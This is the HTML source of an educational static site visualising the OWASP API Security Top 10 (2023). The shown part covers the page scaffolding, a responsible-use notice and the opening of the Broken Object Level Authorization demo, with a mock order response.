

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OWASP API Security Top 10 (2023) — Visualised</title>
    <meta name="description"
      content="An interactive, static site showing what OWASP API Security Top 10 (2023) vulnerabilities actually look like — from the request to the attacker's terminal. No setup required.">
    <meta name="theme-color" content="#0f1617"
      media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#f8fcfc"
      media="(prefers-color-scheme: light)">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" href="apple-touch-icon.png">

    <meta property="og:type" content="website">
    <meta property="og:title"
      content="OWASP API Security Top 10 (2023) — Visualised">
    <meta property="og:description"
      content="An interactive, static site showing what OWASP API Security Top 10 (2023) vulnerabilities actually look like — from the request to the attacker's terminal. No setup required.">
    <meta property="og:image" content="og-image.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:site_name"
      content="OWASP API Security Top 10 — Visualised">
    <meta property="og:locale" content="en_US">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title"
      content="OWASP API Security Top 10 (2023) — Visualised">
    <meta name="twitter:description"
      content="An interactive, static site showing what OWASP API Security Top 10 (2023) vulnerabilities actually look like — from the request to the attacker's terminal.">
    <meta name="twitter:image" content="og-image.png">

    <script>
    (function () {
      var stored = localStorage.getItem('owasp-api-theme');
      if (stored === 'light' || stored === 'dark') {
        document.documentElement.setAttribute('data-theme', stored);
      }
      if (localStorage.getItem('owasp-api-disclosure-dismissed') === 'true') {
        document.documentElement.setAttribute('data-disclosure-dismissed', '');
      }
    })();
  </script>
    <link rel="stylesheet" href="styles.css">
  </head>
  <body>
    <svg style="display:none" aria-hidden="true"><defs><symbol id="icon-warning"
          viewBox="0 0 24 24"><path d="M12 3 2 20h20L12 3z" /><line x1="12"
            y1="9" x2="12" y2="13.5" /><line x1="12" y1="16.5" x2="12"
            y2="16.6" /></symbol><symbol id="icon-desktop"
          viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="12"
            rx="1.5" /><line x1="8" y1="20" x2="16" y2="20" /><line x1="12"
            y1="16" x2="12" y2="20" /></symbol><symbol id="icon-shield"
          viewBox="0 0 24 24"><path
            d="M12 3l7 3v6c0 5-3.5 7.5-7 9-3.5-1.5-7-4-7-9V6l7-3z" /></symbol><symbol
          id="icon-target" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="8.5" /><circle cx="12" cy="12" r="5" /><circle cx="12" cy="12"
            r="1.5" /></symbol><symbol id="icon-person"
          viewBox="0 0 24 24"><circle cx="12" cy="8" r="4" /><path
            d="M4 20c0-4.4 3.6-7 8-7s8 2.6 8 7" /></symbol><symbol
          id="icon-prohibited" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="9" /><line x1="5.5" y1="18.5" x2="18.5"
            y2="5.5" /></symbol><symbol id="icon-globe"
          viewBox="0 0 24 24"><circle cx="12" cy="12" r="9" /><ellipse cx="12"
            cy="12" rx="4" ry="9" /><line x1="3" y1="12" x2="21"
            y2="12" /></symbol><symbol id="icon-broadcast"
          viewBox="0 0 24 24"><line x1="12" y1="10" x2="12" y2="21" /><path
            d="M8 8a5.7 5.7 0 0 1 8 0" /><path
            d="M5.5 5.5a9.2 9.2 0 0 1 13 0" /><circle cx="12" cy="9"
            r="1.3" /></symbol><symbol id="icon-laptop"
          viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="11"
            rx="1.5" /><line x1="2" y1="19" x2="22" y2="19" /></symbol><symbol
          id="icon-book" viewBox="0 0 24 24"><path
            d="M4 5c2-1 5-1 8 1 3-2 6-2 8-1v13c-2-1-5-1-8 1-3-2-6-2-8-1V5z" /><line
            x1="12" y1="6" x2="12" y2="19" /></symbol><symbol id="icon-search"
          viewBox="0 0 24 24"><circle cx="10" cy="10" r="6" /><line x1="15"
            y1="15" x2="21" y2="21" /></symbol><symbol id="icon-robot"
          viewBox="0 0 24 24"><rect x="5" y="8" width="14" height="11"
            rx="2" /><circle cx="9.5" cy="13" r="1.2" /><circle cx="14.5"
            cy="13" r="1.2" /><line x1="12" y1="8" x2="12" y2="4" /><circle
            cx="12" cy="3" r="1" /><line x1="5" y1="13" x2="3" y2="13" /><line
            x1="19" y1="13" x2="21" y2="13" /></symbol><symbol
          id="icon-database" viewBox="0 0 24 24"><ellipse cx="12" cy="5" rx="8"
            ry="3" /><path d="M4 5v14c0 1.7 3.6 3 8 3s8-1.3 8-3V5" /><path
            d="M4 12c0 1.7 3.6 3 8 3s8-1.3 8-3" /></symbol><symbol
          id="icon-impact" viewBox="0 0 24 24"><line x1="12" y1="12" x2="12"
            y2="4" /><line x1="12" y1="12" x2="18" y2="7" /><line x1="12"
            y1="12" x2="20" y2="12" /><line x1="12" y1="12" x2="18"
            y2="17" /><line x1="12" y1="12" x2="12" y2="20" /><line x1="12"
            y1="12" x2="6" y2="17" /><line x1="12" y1="12" x2="4"
            y2="12" /><line x1="12" y1="12" x2="6" y2="7" /></symbol><symbol
          id="icon-ruler" viewBox="0 0 24 24"><path d="M3 20 21 20 3 4z" /><line
            x1="7" y1="20" x2="7" y2="16" /><line x1="11" y1="20" x2="11"
            y2="14" /></symbol><symbol id="icon-bar-chart"
          viewBox="0 0 24 24"><line x1="5" y1="21" x2="5" y2="13" /><line
            x1="12" y1="21" x2="12" y2="9" /><line x1="19" y1="21" x2="19"
            y2="5" /><line x1="3" y1="21" x2="21" y2="21" /></symbol><symbol
          id="icon-trending-up" viewBox="0 0 24 24"><polyline
            points="4,17 10,11 14,15 20,7" /><polyline
            points="14,7 20,7 20,13" /></symbol><symbol id="icon-people"
          viewBox="0 0 24 24"><circle cx="9" cy="8" r="3.2" /><path
            d="M3 19c0-3.3 2.7-5.5 6-5.5s6 2.2 6 5.5" /><circle cx="17.5" cy="9"
            r="2.6" /><path
            d="M15.3 13.4c2.7.3 4.7 2.3 4.7 5.4" /></symbol><symbol
          id="icon-package" viewBox="0 0 24 24"><path
            d="M12 3 4 7v10l8 4 8-4V7l-8-4z" /><line x1="4" y1="7" x2="12"
            y2="11" /><line x1="20" y1="7" x2="12" y2="11" /><line x1="12"
            y1="11" x2="12" y2="21" /></symbol><symbol id="icon-key"
          viewBox="0 0 24 24"><circle cx="8" cy="15" r="4" /><line x1="11"
            y1="12" x2="21" y2="2" /><line x1="16" y1="7" x2="19"
            y2="10" /><line x1="19" y1="4" x2="22" y2="7" /></symbol><symbol
          id="icon-chat" viewBox="0 0 24 24"><path
            d="M4 5h16v10H9l-5 4v-4H4z" /></symbol><symbol id="icon-cloud"
          viewBox="0 0 24 24"><path
            d="M7 18a4 4 0 0 1 0-8 5 5 0 0 1 9.6-1.5A4.5 4.5 0 0 1 18 18H7z" /></symbol><symbol
          id="icon-alert" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="7" /><line x1="12" y1="3" x2="12" y2="1" /><line x1="19" y1="5"
            x2="20.5" y2="3.5" /><line x1="5" y1="5" x2="3.5" y2="3.5" /><line
            x1="12" y1="9" x2="12" y2="13" /><line x1="12" y1="16" x2="12"
            y2="16.1" /></symbol><symbol id="icon-satellite"
          viewBox="0 0 24 24"><rect x="9.5" y="9.5" width="5" height="5" rx="1"
            transform="rotate(45 12 12)" /><line x1="4" y1="4" x2="8"
            y2="8" /><line x1="2" y1="6" x2="6" y2="2" /><line x1="20" y1="20"
            x2="16" y2="16" /><line x1="18" y1="22" x2="22"
            y2="18" /></symbol><symbol id="icon-clipboard"
          viewBox="0 0 24 24"><rect x="5" y="4" width="14" height="17"
            rx="2" /><rect x="9" y="2" width="6" height="4" rx="1" /><line
            x1="8" y1="11" x2="16" y2="11" /><line x1="8" y1="15" x2="16"
            y2="15" /></symbol><symbol id="icon-tree"
          viewBox="0 0 24 24"><circle cx="12" cy="9" r="6" /><line x1="12"
            y1="14" x2="12" y2="21" /></symbol><symbol id="icon-bug"
          viewBox="0 0 24 24"><ellipse cx="12" cy="13" rx="5" ry="7" /><line
            x1="12" y1="6" x2="12" y2="3" /><line x1="9" y1="4" x2="7"
            y2="2" /><line x1="15" y1="4" x2="17" y2="2" /><line x1="5" y1="10"
            x2="2" y2="9" /><line x1="5" y1="16" x2="2" y2="17" /><line x1="19"
            y1="10" x2="22" y2="9" /><line x1="19" y1="16" x2="22"
            y2="17" /></symbol><symbol id="icon-mask"
          viewBox="0 0 24 24"><ellipse cx="12" cy="12" rx="9" ry="7" /><circle
            cx="8.5" cy="11" r="1.3" /><circle cx="15.5" cy="11" r="1.3" /><path
            d="M9 16c1 1 5 1 6 0" /></symbol><symbol id="icon-wrench"
          viewBox="0 0 24 24"><path
            d="M14.5 6.5a4 4 0 1 0-5.6 5.6L3 18l3 3 5.9-5.9a4 4 0 0 0 5.6-5.6l-2.8 2.8-2-2 2.8-2.8z" /></symbol><symbol
          id="icon-skull" viewBox="0 0 24 24"><path
            d="M12 3c-4.4 0-8 3.4-8 8 0 2.6 1.3 4.8 3 6.2V20h2v-2h2v2h2v-2h2v2h2v-2.8c1.7-1.4 3-3.6 3-6.2 0-4.6-3.6-8-8-8z" /><circle
            cx="9" cy="11" r="1.5" /><circle cx="15" cy="11"
            r="1.5" /></symbol><symbol id="icon-document"
          viewBox="0 0 24 24"><path d="M6 2h9l3 3v17H6z" /><path
            d="M15 2v3h3" /><line x1="9" y1="12" x2="15" y2="12" /><line x1="9"
            y1="16" x2="15" y2="16" /></symbol><symbol id="icon-lock"
          viewBox="0 0 24 24"><rect x="5" y="11" width="14" height="10"
            rx="2" /><path d="M8 11V7a4 4 0 0 1 8 0v4" /></symbol><symbol
          id="icon-lock-key" viewBox="0 0 24 24"><rect x="5" y="11" width="14"
            height="10" rx="2" /><path d="M8 11V7a4 4 0 0 1 8 0v4" /><circle
            cx="12" cy="15" r="1.3" /><line x1="12" y1="16.3" x2="12"
            y2="18" /></symbol><symbol id="icon-syringe"
          viewBox="0 0 24 24"><line x1="3" y1="21" x2="9" y2="15" /><path
            d="M9 15 19 5" /><line x1="16" y1="2" x2="22" y2="8" /><line x1="14"
            y1="7" x2="17" y2="10" /><line x1="17" y1="4" x2="20"
            y2="7" /></symbol><symbol id="icon-id-card"
          viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="14"
            rx="2" /><circle cx="8" cy="11" r="2" /><line x1="6" y1="15.5"
            x2="12" y2="15.5" /><line x1="14" y1="9" x2="19" y2="9" /><line
            x1="14" y1="13" x2="19" y2="13" /></symbol><symbol id="icon-dna"
          viewBox="0 0 24 24"><path d="M7 2c0 5 10 5 10 10s-10 5-10 10" /><path
            d="M17 2c0 5-10 5-10 10s10 5 10 10" /><line x1="7.5" y1="7"
            x2="16.5" y2="7" /><line x1="7.5" y1="17" x2="16.5"
            y2="17" /></symbol><symbol id="icon-pencil"
          viewBox="0 0 24 24"><path d="M4 20l1-4L16 5l3 3-11 11-4 1z" /><line
            x1="14" y1="7" x2="17" y2="10" /></symbol><symbol id="icon-bolt"
          viewBox="0 0 24 24"><polygon
            points="13,2 5,14 11,14 9,22 19,10 13,10" /></symbol><symbol
          id="icon-scales" viewBox="0 0 24 24"><line x1="12" y1="3" x2="12"
            y2="19" /><line x1="4" y1="7" x2="20" y2="7" /><path
            d="M4 7l-2 6a3 3 0 0 0 6 0z" /><path
            d="M20 7l-2 6a3 3 0 0 0 6 0z" /><line x1="8" y1="21" x2="16"
            y2="21" /></symbol><symbol id="icon-newspaper"
          viewBox="0 0 24 24"><rect x="3" y="5" width="14" height="15"
            rx="1" /><line x1="6" y1="9" x2="14" y2="9" /><line x1="6" y1="12"
            x2="14" y2="12" /><line x1="6" y1="15" x2="10" y2="15" /><path
            d="M17 8h3v10a2 2 0 0 1-2 2h-1" /></symbol><symbol id="icon-rocket"
          viewBox="0 0 24 24"><path
            d="M12 2c3 2 5 6 5 10 0 2-1 4-2 5l-3 2-3-2c-1-1-2-3-2-5 0-4 2-8 5-10z" /><line
            x1="9" y1="16" x2="7" y2="20" /><line x1="15" y1="16" x2="17"
            y2="20" /><circle cx="12" cy="9" r="1.5" /></symbol><symbol
          id="icon-star" viewBox="0 0 24 24"><polygon
            points="12,2 15,9 22,9.5 16.5,14 18,21 12,17.5 6,21 7.5,14 2,9.5 9,9" /></symbol><symbol
          id="icon-check-circle" viewBox="0 0 24 24"><circle cx="12" cy="12"
            r="9" /><polyline points="8,12.5 11,15.5 16,9" /></symbol><symbol
          id="icon-check" viewBox="0 0 24 24"><polyline
            points="5,13 10,18 19,7" /></symbol><symbol id="icon-building"
          viewBox="0 0 24 24"><rect x="6" y="8" width="12" height="13"
            rx="1" /><line x1="3" y1="21" x2="21" y2="21" /><line x1="9" y1="12"
            x2="9" y2="12.1" /><line x1="12" y1="12" x2="12" y2="12.1" /><line
            x1="15" y1="12" x2="15" y2="12.1" /><line x1="9" y1="16" x2="9"
            y2="16.1" /><line x1="12" y1="16" x2="12" y2="16.1" /><line x1="15"
            y1="16" x2="15" y2="16.1" /><path
            d="M8 8V4l4-2 4 2v4" /></symbol><symbol id="icon-sun"
          viewBox="0 0 24 24"><circle cx="12" cy="12" r="4.5" /><line x1="12"
            y1="2" x2="12" y2="4.5" /><line x1="12" y1="19.5" x2="12"
            y2="22" /><line x1="2" y1="12" x2="4.5" y2="12" /><line x1="19.5"
            y1="12" x2="22" y2="12" /><line x1="4.5" y1="4.5" x2="6.5"
            y2="6.5" /><line x1="17.5" y1="17.5" x2="19.5" y2="19.5" /><line
            x1="4.5" y1="19.5" x2="6.5" y2="17.5" /><line x1="17.5" y1="6.5"
            x2="19.5" y2="4.5" /></symbol><symbol id="icon-moon"
          viewBox="0 0 24 24"><path
            d="M20 14.5a8.5 8.5 0 1 1-9-13.4 9 9 0 0 0 9 13.4z" /></symbol></defs></svg>
    <a href="#main-content" class="skip-link">Skip to main content</a>

    <!-- RESPONSIBLE DISCLOSURE MODAL -->
    <div class="disclosure-banner" id="disclosureBanner" role="dialog"
      aria-modal="true" aria-labelledby="disclosureTitle"
      aria-describedby="disclosureDesc">
      <div class="disclosure-modal">
        <div class="disclosure-content">
          <div class="disclosure-icon"><svg class="icon" aria-hidden="true"
              focusable="false"><use href="#icon-warning"></use></svg></div>
          <div class="disclosure-text">
            <strong id="disclosureTitle">Educational Resource — Responsible Use
              Only</strong>
            <p id="disclosureDesc">This site demonstrates common API
              vulnerabilities using <em>simulated, static examples</em>. No real
              systems are harmed or targeted. The techniques shown here are for
              <strong>defensive understanding only</strong> — to help developers
              recognise, prevent and fix these issues in their own APIs.
              Unauthorised testing of systems you don't own is&nbsp;illegal.</p>
          </div>
          <button class="disclosure-dismiss"
            onclick="dismissBanner()">Understood</button>
        </div>
      </div>
    </div>

    <!-- HEADER -->
    <header class="site-header">
      <button class="theme-toggle" id="themeToggle" type="button"
        aria-label="Theme: Auto">
        <span class="theme-toggle-icon" aria-hidden="true"><svg class="icon"
            aria-hidden="true" focusable="false"><use
              href="#icon-desktop"></use></svg></span>
      </button>
      <div class="header-inner">
        <h1 class="site-title"><svg class="icon" aria-hidden="true"
            focusable="false"><use href="#icon-shield"></use></svg> OWASP API
          Security Top 10 <span class="title-accent">Visualised</span></h1>
        <p class="site-subtitle">See what API vulnerabilities actually look like
          — from the request, through the server code, to what an attacker sees
          in a terminal or DevTools&nbsp;console.</p>
        <div class="edition-badge">2023 Edition</div>
        <div class="audience-tags">
          <span class="tag tag-primary">For Backend & API Developers</span>
          <span class="tag tag-secondary">For Technical Teams</span>
          <span class="tag tag-outline">No Setup Required</span>
        </div>
      </div>
    </header>

    <!-- ABOUT SECTION -->
    <section class="about-section">
      <div class="about-inner">
        <h2>What is this?</h2>
        <div class="about-grid">
          <div class="about-card">
            <div class="about-card-icon"><svg class="icon" aria-hidden="true"
                focusable="false"><use href="#icon-target"></use></svg></div>
            <h3>Purpose</h3>
            <p>A visual, step-by-step walkthrough of the OWASP (Open Web
              Application Security Project) API Security Top 10 (2023 edition).
              Each demo shows you the <strong>vulnerable endpoint</strong>, what
              a request/response actually looks like and how an attacker would
              <strong>discover and exploit</strong> it using nothing more than
              DevTools or&nbsp;curl.</p>
          </div>
          <div class="about-card">
            <div class="about-card-icon"><svg class="icon" aria-hidden="true"
                focusable="false"><use href="#icon-person"></use></svg></div>
            <h3>Who it's for</h3>
            <p>Backend, mobile and frontend developers who build or consume APIs
              daily and want to understand the <em>shape</em> of API-specific
              security failures — which look different from classic web
              vulnerabilities. You don't need a penetration
              testing&nbsp;background.</p>
          </div>
          <div class="about-card">
            <div class="about-card-icon"><svg class="icon" aria-hidden="true"
                focusable="false"><use
                  href="#icon-prohibited"></use></svg></div>
            <h3>What it's NOT</h3>
            <p>This is <strong>not</strong> a hacking tutorial. It's not a
              vulnerable API you attack. It's a museum exhibit with X-ray views
              — showing you what's broken, why and how to fix it. Everything
              here is static&nbsp;simulation.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- NAVIGATION -->
    <nav class="vuln-nav" id="vulnNav">
      <div class="nav-inner">
        <a href="#api1" class="nav-item active" data-vuln="api1">
          <span class="nav-rank">API1</span>
          <span class="nav-name">Object Level Auth</span>
        </a>
        <a href="#api2" class="nav-item" data-vuln="api2">
          <span class="nav-rank">API2</span>
          <span class="nav-name">Broken Auth</span>
        </a>
        <a href="#api3" class="nav-item" data-vuln="api3">
          <span class="nav-rank">API3</span>
          <span class="nav-name">Object Property Auth</span>
        </a>
        <a href="#api4" class="nav-item" data-vuln="api4">
          <span class="nav-rank">API4</span>
          <span class="nav-name">Resource Consumption</span>
        </a>
        <a href="#api5" class="nav-item" data-vuln="api5">
          <span class="nav-rank">API5</span>
          <span class="nav-name">Function Level Auth</span>
        </a>
        <a href="#api6" class="nav-item" data-vuln="api6">
          <span class="nav-rank">API6</span>
          <span class="nav-name">Business Flows</span>
        </a>
        <a href="#api7" class="nav-item" data-vuln="api7">
          <span class="nav-rank">API7</span>
          <span class="nav-name">SSRF</span>
        </a>
        <a href="#api8" class="nav-item" data-vuln="api8">
          <span class="nav-rank">API8</span>
          <span class="nav-name">Misconfiguration</span>
        </a>
        <a href="#api9" class="nav-item" data-vuln="api9">
          <span class="nav-rank">API9</span>
          <span class="nav-name">Inventory Mgmt</span>
        </a>
        <a href="#api10" class="nav-item" data-vuln="api10">
          <span class="nav-rank">API10</span>
          <span class="nav-name">Unsafe Consumption</span>
        </a>
      </div>
    </nav>

    <!-- MAIN CONTENT -->
    <main class="main-content" id="main-content">

      <!-- ============================================================ -->
      <!-- API1: BROKEN OBJECT LEVEL AUTHORIZATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api1">
        <div class="vuln-header">
          <div class="vuln-rank-large">API1</div>
          <div class="vuln-header-text">
            <h2>Broken Object Level Authorization</h2>
            <p class="vuln-summary">APIs tend to expose endpoints that handle
              object identifiers — orders, invoices, profiles — creating a wide
              attack surface. An object level authorization check should exist
              on <em>every</em> function that accesses a data source using an ID
              supplied by the&nbsp;client.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#1 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Formerly known as IDOR</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api1">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api1">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api1-step1-title">The Normal Flow</h3>
              <p class="step-desc">A food-delivery customer checks the status of
                their own order. Everything looks fine on the&nbsp;surface.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api1-step1-tab-browser" role="tab"
                aria-controls="api1-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api1-step1-tab-network" role="tab"
                aria-controls="api1-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api1-step1-panel-browser" role="tabpanel"
                aria-labelledby="api1-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://api.foodrunner.com/v2/orders/<strong>8841</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-profile">
                      <div class="profile-avatar">#8841</div>
                      <div class="profile-info">
                        <h4>Order #8841 — Out for delivery</h4>
                        <p>Alice's Home Kitchen → 22 Jalan&nbsp;Besar</p>
                        <p class="profile-role">Customer:&nbsp;You</p>
                        <p class="profile-id">Total:&nbsp;$18.40</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api1-step1-panel-network" role="tabpanel"
                aria-labelledby="api1-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v2/orders/8841</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>311 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code>{
  "id": 8841,
  "customer_name": "You",
  "delivery_address": "22 Jalan Besar, #04-11",
  "phone": "+65 9***3210",
  "status": "out_for_delivery",
  "payment": { "card_last4": "4242" }
}</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api1-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The orders endpoint trusts whatever ID is in
                the URL — it never checks who actually placed
                that&nbsp;order.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step2-title">
              <button class="view-tab active" data-view="code"
                id="api1-step2-tab-code" role="tab"
                aria-controls="api1-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api1-step2-tab-explanation" role="tab"
                aria-controls="api1-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
